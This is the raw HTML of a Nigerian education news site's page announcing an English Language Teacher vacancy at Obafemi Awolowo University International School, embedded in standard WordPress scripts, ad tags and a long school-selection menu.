<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/draggable.min.js" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/controlgroup.min.js" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/checkboxradio.min.js" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/button.min.js" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/dialog.min.js" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/campusportalng.com\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/campusportalng.com\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https:\/\/campusportalng.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d\/m\/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/campusportalng.com\/wp-content\/plugins\/events-manager","txt_search":"Search","txt_searching":"Searching...","txt_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/plugins/events-manager/includes/js/events-manager.min.js" id="events-manager-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/themes/campusng/assets/js/modernizr.custom.46504.js" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://campusportalng.com/wp-json/" /><link rel="alternate" type="application/json" href="https://campusportalng.com/wp-json/wp/v2/posts/34734" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://campusportalng.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://wp.me/p2Rwgo-92e' />
<link rel="alternate" type="application/json+oembed" href="https://campusportalng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcampusportalng.com%2Foau%2Fvacant-position-oau-international-school-apply%2F34734%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://campusportalng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcampusportalng.com%2Foau%2Fvacant-position-oau-international-school-apply%2F34734%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
			<meta name="mobile-web-app-capable" content="yes">
		<script type="text/javascript">
		/*
		 prevent dom flickering for elements hidden with js
		 */
		"use strict";

		document.documentElement.className += ' js-active ';
		document.documentElement.className += 'ontouchstart' in document.documentElement ? ' kleo-mobile ' : ' kleo-desktop ';

		var prefix = ['-webkit-', '-o-', '-moz-', '-ms-', ""];
		for (var i in prefix) {
			if (prefix[i] + 'transform' in document.documentElement.style) document.documentElement.className += " kleo-transform ";
		}
	</script>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<style>
.widget_tag_cloud a { font-size: small !important; }body.home-page .template-page, .sidebar { padding: 0 !important; }
body.home-page .template-page.col-sm-8.tpl-right { padding-top: 0; }
body.home-page .wpb_widgetised_column.wpb_content_element.sidebar { margin-bottom: 0px;}
body.home-page .vc_row.wpb_row.vc_inner.vc_row-fluid { margin-bottom: 17px; }

</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
		
	
<!-- Google Adsense Auto Ads -->
<script async data-type="lazy" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-0587639732831092",
          enable_page_level_ads: true
     });
</script>
</head>


<body data-rsssl=1 class="post-template-default single single-post postid-34734 single-format-standard kleo-navbar-fixed navbar-resize header-two-rows campusng-child wpb-js-composer js-comp-ver-6.0.3 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
	
		
	<!-- PAGE LAYOUT
	================================================ -->
	<!--Attributes-->
	<div class="kleo-page">


	<!-- HEADER SECTION
	================================================ -->
	
<div id="header" class="header-color">

	<div class="navbar" role="navigation">

		
				<div class="kleo-main-header header-centered">
			<div class="container">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-header">
					<div class="kleo-mobile-switch">

												<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".nav-collapse">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>

					</div>

					<div class="kleo-mobile-icons">

						
					</div>

					<strong class="logo">
						<a href="https://campusportalng.com" data-wpel-link="internal">

							
								<img id="logo_img" title="Campus Portal Nigeria" src="https://campusportalng.com/wp-content/uploads/2015/01/Campus-Portal-header-3.0-logo.png"
								     alt="Campus Portal Nigeria">

							
						</a>
					</strong>
				</div>

				
				<!-- Collect the nav links, forms, and other content for toggling -->
				<div class="collapse navbar-collapse nav-collapse"><ul id="menu-main-nav3" class="nav navbar-nav"><li id="menu-item-35520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35520"><a title="CampusPortalNg.com Homepage" href="https://campusportalng.com/" data-wpel-link="internal"><i class="icon-glyph"></i> Home</a></li>
<li id="menu-item-35522" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-35522 dropdown mega-4-cols"><a title="Latest Nigeria Education News" href="https://campusportalng.com/news/" class="js-activated" data-wpel-link="internal"><i class="icon-videocam"></i> Latest News <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-35533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35533"><a title="WAEC News" href="https://campusportalng.com/waec/" data-wpel-link="internal">WAEC News</a></li>
	<li id="menu-item-35532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35532"><a title="NECO News" href="https://campusportalng.com/neco/" data-wpel-link="internal">NECO News</a></li>
	<li id="menu-item-35531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35531"><a title="NABTEB News" href="https://campusportalng.com/nabteb/" data-wpel-link="internal">NABTEB News</a></li>
	<li id="menu-item-35534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35534"><a title="General Education News" href="https://campusportalng.com/education/" data-wpel-link="internal">General Education News</a></li>
</ul>
</li>
<li id="menu-item-35526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35526"><a title="Latest JAMB News" href="https://campusportalng.com/jamb/" data-wpel-link="internal"><i class="icon-folder-open-empty"></i> JAMB 2020</a></li>
<li id="menu-item-35529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35529"><a title="Latest POST UTME Infos" href="https://campusportalng.com/reports/post-utme/" data-wpel-link="internal"><i class="icon-folder-open"></i> POST UTME News</a></li>
<li id="menu-item-35528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35528"><a title="Available Students Scholarships" href="https://campusportalng.com/scholarships/" data-wpel-link="internal"><i class="icon-graduation-cap"></i> SCHOLARSHIP Updates</a></li>
<li id="menu-item-35527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35527"><a title="Latest NYSC Updates" href="https://campusportalng.com/nysc/" data-wpel-link="internal"><i class="icon-users-1"></i> NYSC News</a></li>
<li id="menu-item-35524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35524"><a title="Student &#038; Youth Events Around the World" href="https://campusportalng.com/event/" data-wpel-link="internal"><i class="icon-calendar"></i> Events</a></li>
<li id="menu-item-35525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35525 dropdown mega-1-cols"><a title="Nigeria Students forum" href="https://campusportalng.com/forum/" class="js-activated" data-wpel-link="internal"><i class="icon-megaphone"></i> FORUM <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-64658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64658"><a title="About" href="https://campusportalng.com/about/" data-wpel-link="internal">About</a></li>
</ul>
</li>
<li id="nav-menu-item-search" class="menu-item kleo-search-nav">		<a class="search-trigger" href="#"><i class="icon icon-search"></i></a>
		<div class="kleo-search-wrap searchHidden" id="ajax_search_container">
			<form class="form-inline" id="ajax_searchform" action="https://campusportalng.com/"
			      data-context="post,forum">
								<input name="s" class="ajax_s form-control" autocomplete="off" type="text"
				       value="" placeholder="Start typing to search...">
				<span class="kleo-ajax-search-loading"><i class="icon-spin6 animate-spin"></i></span>
			</form>
			<div class="kleo_ajax_results"></div>
		</div>

		</li></ul></div>			</div><!--end container-->
		</div>
	</div>

</div><!--end header-->
    <!-- Google Ads Tag -->
<script type='text/javascript'>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
(function() {
var gads = document.createElement('script');
gads.async = true;
gads.type = 'text/javascript';
var useSSL = 'https:' == document.location.protocol;
gads.src = (useSSL ? 'https:' : 'http:') + 
'//www.googletagservices.com/tag/js/gpt.js';
var node = document.getElementsByTagName('script')[0];
node.parentNode.insertBefore(gads, node);
})();
</script>

<script type='text/javascript'>
googletag.cmd.push(function() {
googletag.defineSlot('/27766819/160*600-CP', [160, 600], 'div-gpt-ad-1413882277256-0').addService(googletag.pubads());
googletag.defineSlot('/27766819/CP_468*60', [468, 60], 'div-gpt-ad-1413882277256-1').addService(googletag.pubads());
googletag.pubads().enableSingleRequest();
googletag.enableServices();
});
</script>
<br />				
<!-- Schools -->
<center> <li id="categories">
        <h2></h2>
        <form id="category-select" class="category-select" action="https://campusportalng.com/" method="get">

            
                                    
            <select  name='cat' id='cat' class='postform' onchange='return this.form.submit()'>
	<option value='-1'>> Select A School From Here To View Their Latest News</option>
	<option class="level-0" value="399">Abia State Polytechnic (ABIAPOLY)</option>
	<option class="level-0" value="65">Abia State University (ABSU)</option>
	<option class="level-0" value="102">Abubakar Tafawa Balewa University (ATBU)</option>
	<option class="level-0" value="1173">Abubakar Tatari Ali Polytechnic (ATAPoly Bauchi)</option>
	<option class="level-0" value="359">Achievers University Owo (Achievers)</option>
	<option class="level-0" value="977">Adamawa State Polytechnic, Yola (AdamawaPoly)</option>
	<option class="level-0" value="549">Adamawa State University (ADSU)</option>
	<option class="level-0" value="56">Adekunle Ajasin University Akungba (AAUA)</option>
	<option class="level-0" value="567">Adeleke University, Ede (Adeleke)</option>
	<option class="level-0" value="587">Adeniran Ogunsanya College of Education (AOCOED)</option>
	<option class="level-0" value="626">Adeyemi College of Education, Ondo (ACEONDO)</option>
	<option class="level-0" value="357">Afe Babalola University, Ado Ekiti (ABUAD)</option>
	<option class="level-0" value="565">AFRICA EDUCATION NEWS</option>
	<option class="level-0" value="1045">African University of Science and Technology (AUST)</option>
	<option class="level-0" value="89">Ahmadu Bello University (ABU) Zaria</option>
	<option class="level-0" value="450">Air Force Institute of Technology (AFIT Kaduna)</option>
	<option class="level-0" value="394">Ajayi Crowther University, Oyo (ACU)</option>
	<option class="level-0" value="465">Akanu Ibiam Federal Polytechnic (POLYUNWANA)</option>
	<option class="level-0" value="1027">Akwa Ibom State Polytechnic (AkwaIbomPoly)</option>
	<option class="level-0" value="87">Akwa Ibom State University (AKSU)</option>
	<option class="level-0" value="547">Al-Hikmah University, Ilorin (AlHikmah)</option>
	<option class="level-0" value="481">Alvan Ikoku Federal College of Education (ALVAN)</option>
	<option class="level-0" value="367">Ambrose Alli University (AAU) Ekpoma</option>
	<option class="level-0" value="123">American University of Nigeria (AUN Yola)</option>
	<option class="level-0" value="24206">Anambra State Polytechnic (ANSPOLY)</option>
	<option class="level-0" value="295">Auchi Polytechnic (AUCHIPOLY)</option>
	<option class="level-0" value="1208">Augustine University (AUGUSTINE)</option>
	<option class="level-0" value="355">Babcock University (BABCOCK)</option>
	<option class="level-0" value="536">Bauchi State University (BASU)</option>
	<option class="level-0" value="61">Bayero University Kano (BUK)</option>
	<option class="level-0" value="1041">Baze University (Baze)</option>
	<option class="level-0" value="408">Bells University of Technology (BELLS)</option>
	<option class="level-0" value="324">Benson Idahosa University (BIU)</option>
	<option class="level-0" value="1058">Benue State Polytechnic (BENPOLY)</option>
	<option class="level-0" value="452">Benue State University (BSU)</option>
	<option class="level-0" value="571">Bingham University (BINGHAM)</option>
	<option class="level-0" value="501">Bowen University (BOWEN)</option>
	<option class="level-0" value="334">Caleb University, Lagos (CUL)</option>
	<option class="level-0" value="593">Caritas University (CARITAS)</option>
	<option class="level-0" value="1335">Christopher University</option>
	<option class="level-0" value="67">Chukwuemeka Odumegwu Ojukwu University (COOU)</option>
	<option class="level-0" value="1009">College of Agriculture, Jalingo (COAJalingo)</option>
	<option class="level-0" value="1075">College of Education Agbor (CoeAgbor)</option>
	<option class="level-0" value="1056">College of Education Akwanga (CoeAkwanga)</option>
	<option class="level-0" value="1076">College of Education Ekiadolor (COLBEN)</option>
	<option class="level-0" value="623">College of Education Ikere Ekiti (COEIKERE)</option>
	<option class="level-0" value="584">College Of Education Minna (COEMinna)</option>
	<option class="level-0" value="1013">College Of Education Warri (COEWARRI)</option>
	<option class="level-0" value="1074">College of Education, Azare (CoEAzare)</option>
	<option class="level-0" value="1109">College of Health Technology (CHT) Calabar</option>
	<option class="level-0" value="133">Covenant University Ota (Covenant)</option>
	<option class="level-0" value="532">Crawford University (Crawford)</option>
	<option class="level-0" value="415">Crescent University (Crescent)</option>
	<option class="level-0" value="636">Cross River State College Of Education (CRSCOED)</option>
	<option class="level-0" value="327">Cross River State university of Science and Technology (CRUTECH)</option>
	<option class="level-0" value="1002">Crown Polytechnic Ado-Ekiti (CROWNPOLY)</option>
	<option class="level-0" value="563">Delta State Polytechnic (DeltaPoly)</option>
	<option class="level-0" value="1007">Delta State School of Marine Technology Burutu (DESOMATECH)</option>
	<option class="level-0" value="94">Delta State University Abraka (DELSU)</option>
	<option class="level-0" value="118">Ebonyi State University (EBSU)</option>
	<option class="level-0" value="591">Edo State College of Agriculture Iguariakhi (EDSCA)</option>
	<option class="level-0" value="4279">Edo University Iyamho (EUI)</option>
	<option class="level-0" value="1188">Edwin Clark University (ECU)</option>
	<option class="level-0" value="138">Ekiti State University (EKSU)</option>
	<option class="level-0" value="401">Elizade University (ELIZADE)</option>
	<option class="level-0" value="1098">Enugu State College of Education (Technical) [ESCET]</option>
	<option class="level-0" value="80">Enugu State University of Science and Technology (ESUT)</option>
	<option class="level-0" value="1067">FCT College of Education Zuba (FCTcoezuba)</option>
	<option class="level-0" value="1330">FEATURES</option>
	<option class="level-0" value="1081">Federal College of Agriculture Akure (FECA)</option>
	<option class="level-0" value="600">Federal College of Animal Health and Production Technology (FCAHPT) Vom</option>
	<option class="level-0" value="1131">Federal College of Education (FCE) Eha-Amufu [FceEhaAmufu]</option>
	<option class="level-0" value="1339">Federal College of Education (Special) Oyo</option>
	<option class="level-0" value="1128">Federal College of Education (Technical) Asaba (FCETAsaba)</option>
	<option class="level-0" value="978">Federal College of Education Abeokuta (FceAbeokuta)</option>
	<option class="level-0" value="542">Federal College Of Education Kano (FCEKano)</option>
	<option class="level-0" value="1340">Federal College of Education Katsina (FCEKatsina)</option>
	<option class="level-0" value="1101">Federal College of Education Kontagora (FCEKontagora)</option>
	<option class="level-0" value="1039">Federal College of Education Obudu (FCEObudu)</option>
	<option class="level-0" value="1070">Federal College of Education Okene (FCEOkene)</option>
	<option class="level-0" value="1166">Federal College of Education Technical Akoka (FCETAkoka)</option>
	<option class="level-0" value="346">Federal College of Education Technical Umunze (FCET Umunze)</option>
	<option class="level-0" value="1329">Federal College of Education, Yola (FCEYola)</option>
	<option class="level-0" value="1288">Federal College of Education, Zaria (FCEZaria)</option>
	<option class="level-0" value="1245">Federal College of Forestry Jos (FCFJos)</option>
	<option class="level-0" value="200">Federal Polytechnic Ado Ekiti (FEDPOLYADO)</option>
	<option class="level-0" value="551">Federal Polytechnic Bauchi (FedPolyBauchi)</option>
	<option class="level-0" value="478">Federal Polytechnic Bida (FedPolyBida)</option>
	<option class="level-0" value="427">Federal Polytechnic Ede (FedPolyEde)</option>
	<option class="level-0" value="1201">Federal Polytechnic Ekowe (Fedpolyekowe)</option>
	<option class="level-0" value="446">Federal Polytechnic Idah (IdahPoly)</option>
	<option class="level-0" value="429">Federal polytechnic Ilaro (ILAROPOLY)</option>
	<option class="level-0" value="1020">Federal Polytechnic Mubi (FedPolyMubi)</option>
	<option class="level-0" value="454">Federal Polytechnic Nasarawa (FEDPOLYNAS)</option>
	<option class="level-0" value="420">Federal Polytechnic Nekede (FedPolyNekede)</option>
	<option class="level-0" value="1159">Federal Polytechnic of Oil and Gas Bonny (FedPolyBonny)</option>
	<option class="level-0" value="495">Federal Polytechnic Offa (OffaPoly)</option>
	<option class="level-0" value="308">Federal Polytechnic Oko (OKOPOLY)</option>
	<option class="level-0" value="1203">Federal Polytechnic Ukana (FedpolyUkana)</option>
	<option class="level-0" value="1334">Federal Polytechnic, Ile-Oluji (FEDPOLEL)</option>
	<option class="level-0" value="476">Federal School Of Dental Technology and Therapy Enugu (FEDSTTEN)</option>
	<option class="level-0" value="561">Federal University Birnin Kebbi (FUBK)</option>
	<option class="level-0" value="340">Federal University Dutse (FUD)</option>
	<option class="level-0" value="534">Federal University Dutsin-ma (FuDutsinMa)</option>
	<option class="level-0" value="628">Federal University Gashua (FUGASHUA)</option>
	<option class="level-0" value="1119">Federal University Gusau (FUGUS)</option>
	<option class="level-0" value="463">Federal University Kashere (FUKASHERE)</option>
	<option class="level-0" value="461">Federal University Lafia (FULAFIA)</option>
	<option class="level-0" value="189">Federal University Lokoja (FULOKOJA)</option>
	<option class="level-0" value="92">Federal University Ndufu Alike (FUNAI)</option>
	<option class="level-0" value="271">Federal University of Agriculture Abeokuta (FUNAAB)</option>
	<option class="level-0" value="84">Federal University Of Agriculture, Makurdi (FUAM)</option>
	<option class="level-0" value="34957">Federal University of Health Sciences, Otukpo (FUHSO)</option>
	<option class="level-0" value="130">Federal University of Petroleum Resources Effurun (FUPRE)</option>
	<option class="level-0" value="52">Federal University of Technology Akure (FUTA)</option>
	<option class="level-0" value="199">Federal University of Technology Minna (FUTMINNA)</option>
	<option class="level-0" value="17">Federal University of Technology Owerri (FUTO)</option>
	<option class="level-0" value="338">Federal University Otuoke (FUOTUOKE)</option>
	<option class="level-0" value="250">Federal University Oye-Ekiti (FUOYE)</option>
	<option class="level-0" value="448">Federal University Wukari (FUWUKARI)</option>
	<option class="level-0" value="411">Fountain University (FU)</option>
	<option class="level-0" value="1">GENERAL NEWS</option>
	<option class="level-0" value="468">Godfrey Okoye University (GO)</option>
	<option class="level-0" value="472">Gombe State University (GOMSU)</option>
	<option class="level-0" value="1137">Gregory University Uturu (GUU)</option>
	<option class="level-0" value="1212">Hallmark University (HU)</option>
	<option class="level-0" value="986">Hassan Usman Katsina Polytechnic (HukPoly)</option>
	<option class="level-0" value="1182">Hezekiah University (UNIHEZ)</option>
	<option class="level-0" value="114">Ibrahim Badamasi Babangida University (IBBU) Lapai</option>
	<option class="level-0" value="1011">Ifo College Of Management and Technology (IFOTECH)</option>
	<option class="level-0" value="1171">Igbajo Polytechnic (Igbajopoly)</option>
	<option class="level-0" value="344">Igbinedion University Okada (IUOKADA)</option>
	<option class="level-0" value="370">Ignatius Ajuru University of Education (IAUE)</option>
	<option class="level-0" value="457">Imo State Polytechnic (ImoPoly)</option>
	<option class="level-0" value="41">Imo State University (IMSU) Owerri</option>
	<option class="level-0" value="456">Institute of Management and Technology (IMT) Enugu</option>
	<option class="level-0" value="644">Isa Kaita College Of Education Dutsin-Ma (IKCOE)</option>
	<option class="level-0" value="39">JAMB NEWS</option>
	<option class="level-0" value="1378">Jigawa State Polytechnic (JIGPOLY)</option>
	<option class="level-0" value="574">Joseph Ayo Babalola University (JABU)</option>
	<option class="level-0" value="469">Kaduna Federal Polytechnic (KADPOLY)</option>
	<option class="level-0" value="507">Kaduna State University (KASU)</option>
	<option class="level-0" value="557">Kano State Polytechnic (KanoPoly)</option>
	<option class="level-0" value="73">Kano State University of Technology (KUST)</option>
	<option class="level-0" value="538">Kebbi State University of Science and Technology (KSUSTA)</option>
	<option class="level-0" value="128">Kogi State Polytechnic (KSP) Lokoja</option>
	<option class="level-0" value="63">Kogi State University (KSU) Anyingba</option>
	<option class="level-0" value="580">Kwara State College of Education, Ilorin (KWCOEDILORIN)</option>
	<option class="level-0" value="413">Kwara State Polytechnic (KWARAPOLY)</option>
	<option class="level-0" value="317">Kwara State University (KWASU)</option>
	<option class="level-0" value="1196">Kwararafa University, Wukari</option>
	<option class="level-0" value="263">Ladoke Akintola University of Technology (LAUTECH)</option>
	<option class="level-0" value="1043">Lagos Business School (LBS)</option>
	<option class="level-0" value="361">Lagos State Polytechnic (LASPOTECH)</option>
	<option class="level-0" value="71">Lagos State University (LASU)</option>
	<option class="level-0" value="989">Landmark University (LMU)</option>
	<option class="level-0" value="524">Lead City University (LCU)</option>
	<option class="level-0" value="284">Madonna University, Okija</option>
	<option class="level-0" value="108">Maritime Academy of Nigeria, Oron (MAN)</option>
	<option class="level-0" value="261">Michael Okpara University of Agriculture, Umudike (MOUAU)</option>
	<option class="level-0" value="608">Michael Otedola College of Primary Education (MOCPED)</option>
	<option class="level-0" value="1162">Millennium College of Health Technology, Akure (MCHT)</option>
	<option class="level-0" value="521">Modibbo Adama University of Technology (MAUTECH)</option>
	<option class="level-0" value="459">Moshood Abiola Polytechnic (MAPOLY)</option>
	<option class="level-0" value="1285">Mountain Top University (MTU)</option>
	<option class="level-0" value="312">NABTEB NEWS</option>
	<option class="level-0" value="1016">Nacabs Polytechnic, Akwanga (NACABSPOLY)</option>
	<option class="level-0" value="278">Nasarawa State University, Keffi (NSUK)</option>
	<option class="level-0" value="1200">National Institute for Construction Technology (NICT)</option>
	<option class="level-0" value="259">National Open University of Nigeria (NOUN)</option>
	<option class="level-0" value="508">National Teachers Institute (NTI)</option>
	<option class="level-0" value="141">NECO NEWS</option>
	<option class="level-0" value="445">Niger Delta University (NDU)</option>
	<option class="level-0" value="554">Niger State Polytechnic, Zungeru (NigerPoly)</option>
	<option class="level-0" value="322">Nigeria Airforce News</option>
	<option class="level-0" value="145">Nigeria Army News</option>
	<option class="level-0" value="582">Nigeria French Language Village (NFLV)</option>
	<option class="level-0" value="210">Nigeria Police Academy (NPA)</option>
	<option class="level-0" value="30042">Nigerian Army University, Biu (NAUB)</option>
	<option class="level-0" value="614">Nigerian College of Aviation Technology (NCAT)</option>
	<option class="level-0" value="281">Nigerian Defence Academy (NDA)</option>
	<option class="level-0" value="604">Nigerian Law School (NLS)</option>
	<option class="level-0" value="25297">Nigerian Maritime University (NMU)</option>
	<option class="level-0" value="348">Nigerian Navy (NAVY)</option>
	<option class="level-0" value="991">Nile University of Nigeria (NUN)</option>
	<option class="level-0" value="6">Nnamdi Azikiwe University (UNIZIK)</option>
	<option class="level-0" value="540">Northwest University (NWU)</option>
	<option class="level-0" value="1222">Nwafor Orizu College of Education, Nsugbe (NOCEN)</option>
	<option class="level-0" value="144">NYSC NEWS</option>
	<option class="level-0" value="276">O LEVEL NEWS</option>
	<option class="level-0" value="100">Obafemi Awolowo University (OAU)</option>
	<option class="level-0" value="442">Obong University (OBONG)</option>
	<option class="level-0" value="515">Oduduwa University, Ipetumodu (OUI)</option>
	<option class="level-0" value="332">Olabisi Onabanjo University (OOU)</option>
	<option class="level-0" value="1235">Ondo State University of Medical Sciences (OSUMS)</option>
	<option class="level-0" value="486">Ondo State University of Science and Technology (OSUSTECH)</option>
	<option class="level-0" value="1088">Osun State College of Education, Ilesa (OSCOEDIlesa)</option>
	<option class="level-0" value="1122">Osun State College of Technology (OSCOTECH), Esa-Oke</option>
	<option class="level-0" value="642">Osun State Polytechnic Iree (OsPolyIree)</option>
	<option class="level-0" value="58">Osun State University (UNIOSUN)</option>
	<option class="level-0" value="1025">Oyo State College of Agriculture &amp; Technology, Igbo-Ora (OYSCATECH)</option>
	<option class="level-0" value="1044">Pan-Atlantic University (PAU)</option>
	<option class="level-0" value="996">Paul University Awka</option>
	<option class="level-0" value="201">Petroleum Training Institute (PTI)</option>
	<option class="level-0" value="650">Plateau State Polytechnic (PLAPOLY)</option>
	<option class="level-0" value="519">Plateau State University (PLASU)</option>
	<option class="level-0" value="498">Polytechnic Ibadan (POLYIBADAN)</option>
	<option class="level-0" value="544">Polytechnic of Sokoto State (SOSPOLY)</option>
	<option class="level-0" value="268">Redeemer&#8217;s University (RUN)</option>
	<option class="level-0" value="1042">Renaissance University (RNU)</option>
	<option class="level-0" value="1282">Rhema University, Aba</option>
	<option class="level-0" value="981">Rivers State College Of Health Science And Technology (RSCHST)</option>
	<option class="level-0" value="1062">Rivers State Polytechnic (RIVPOLY)</option>
	<option class="level-0" value="257">Rivers State University (RSU)</option>
	<option class="level-0" value="595">Ronik Polytechnic Ejigbo (RONIK)</option>
	<option class="level-0" value="440">Rufus Giwa Polytechnic (RUGIPO)</option>
	<option class="level-0" value="598">Salem University (Salem)</option>
	<option class="level-0" value="1228">Samuel Adegboyega University (SAU)</option>
	<option class="level-0" value="204">SCHOLARSHIP NEWS</option>
	<option class="level-0" value="77">Shehu Shagari College of Education (SSCOESOK)</option>
	<option class="level-0" value="1026">Sokoto State University (SSU)</option>
	<option class="level-0" value="1014">Sule Lamido University (SLU)</option>
	<option class="level-0" value="373">Tai Solarin College of Education (TASCE)</option>
	<option class="level-0" value="202">Tai Solarin University of Education (TASUED)</option>
	<option class="level-0" value="997">Tansian University</option>
	<option class="level-0" value="559">Taraba State University (TASU)</option>
	<option class="level-0" value="252">Umaru Musa Yar&#8217;Adua University (UMYU)</option>
	<option class="level-0" value="81">University of Abuja (UNIABUJA)</option>
	<option class="level-0" value="274">University of Benin (UNIBEN)</option>
	<option class="level-0" value="48">University of Calabar (UNICAL)</option>
	<option class="level-0" value="265">UNIVERSITY OF IBADAN (UI)</option>
	<option class="level-0" value="203">University of Ilorin (UNILORIN)</option>
	<option class="level-0" value="192">University of Jos (UNIJOS)</option>
	<option class="level-0" value="13">University of Lagos (UNILAG)</option>
	<option class="level-0" value="351">University of Maiduguri (UNIMAID)</option>
	<option class="level-0" value="1046">University of Mkar (UNIMKAR)</option>
	<option class="level-0" value="3">University of Nigeria Nsukka (UNN)</option>
	<option class="level-0" value="69">University of Port Harcourt (UNIPORT)</option>
	<option class="level-0" value="75">University of Uyo (UNIUYO)</option>
	<option class="level-0" value="1242">User-Submitted Posts</option>
	<option class="level-0" value="111">Usmanu Danfodiyo University Sokoto (UDUSOK)</option>
	<option class="level-0" value="383">Veritas University</option>
	<option class="level-0" value="135">WAEC NEWS</option>
	<option class="level-0" value="648">Wavecrest College of Hospitality</option>
	<option class="level-0" value="633">Waziri Umaru Federal Polytechnic (WUFPBK)</option>
	<option class="level-0" value="1036">Wellspring University</option>
	<option class="level-0" value="1034">Western Delta University (WDU)</option>
	<option class="level-0" value="363">Yaba College of Technology (YABATECH)</option>
	<option class="level-0" value="97">Yobe State University (YSU)</option>
</select>

            <noscript>
                <input type="submit" value="View" />
            </noscript>

        </form>
    </li>
    </center>	
	<!-- MAIN SECTION
	================================================ -->
	<div id="main">

	

<section class='container-wrap main-title alternate-color  border-bottom breadcrumbs-container'><div class='container'><h1 class="page-title">Vacant Position in OAU International School — Apply</h1><div class='breadcrumb-extra'><div class="kleo_framework breadcrumb">	You are Here:
<span><span><a href="https://campusportalng.com/" data-wpel-link="internal">campusportalng.com</a></span> » <span><a href="https://campusportalng.com/oau/" data-wpel-link="internal">OAU</a></span> » <span class="breadcrumb_last" aria-current="page"><strong>Vacant Position in OAU International School — Apply</strong></span></span></div></div></section>

<section class="container-wrap main-color">
	<div id="main-container" class="container">
		<div class="row"> 
			<div class="template-page col-sm-8 tpl-right with-meta">
				<div class="wrap-content">
					
				


    

<!-- Begin Article -->
<article id="post-34734" class="clearfix post-34734 post type-post status-publish format-standard has-post-thumbnail hentry category-oau tag-jobs">
  <div class="hatom-extra" style="display:none;visibility:hidden;"><span class="entry-title">Vacant Position in OAU International School — Apply</span><span class="updated"> October 16th, 2016</span><span class="author vcard"><span class="fn">CampusPortalNGStaff2</span></span></div>    
    
                    <div class="article-meta">
                <span class="post-meta">
                    <small class="meta-author author vcard"><a class="url fn n" href="https://campusportalng.com/author/cpng2/" title="View all POSTS by CampusPortalNGStaff2" rel="author" data-wpel-link="internal"><img alt='' src='https://secure.gravatar.com/avatar/3317986d0ca41f4169f64a61d18ce4d3?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3317986d0ca41f4169f64a61d18ce4d3?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/> </a></small>, <small><a href="https://campusportalng.com/oau/vacant-position-oau-international-school-apply/34734/" rel="bookmark" class="post-time" data-wpel-link="internal"><time class="modify-date updated" datetime="2016-10-16T04:19:01+01:00">Last Updated: October 16, 2016</time></a></small>                </span>
                            </div><!--end article-meta-->

        
        
    
    <div class="article-content">

        
        
            <p>The position of an English Language Teacher is vacant in Obafemi Awolowo University (OAU) International School. Applicants for the position must be degree holders in Education or have along with the first degree post graduate diploma in Education. At least three years post qualification experience is required.</p>
